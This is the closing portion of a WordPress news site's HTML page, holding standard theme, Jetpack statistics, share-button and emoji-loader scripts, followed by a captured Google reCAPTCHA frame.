				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/navigation.js" id="ouakanews-navigation-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/skip-link-focus-fix.js" id="ouakanews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/theme.js" id="theme-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/loadmore.js" id="loadmore-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/rAF.js" id="rAF-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/Sticky/sticky-sidebar.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/jquery.ticker.js" id="jquery.ticker-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/site.js" id="site-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/themes/ouakanews/js/news/velocity.min.js" id="velocity.min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"163644459","post":"4376","tz":"0","srv":"hawassib.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "163644459", "4376" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://hawassib.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/better-adsmanager/js/bam.min.js" id="better-bam-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hawassib.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hawassib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 02:35:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UnprEB9KRIfRwk6SnHO-nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769567738890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>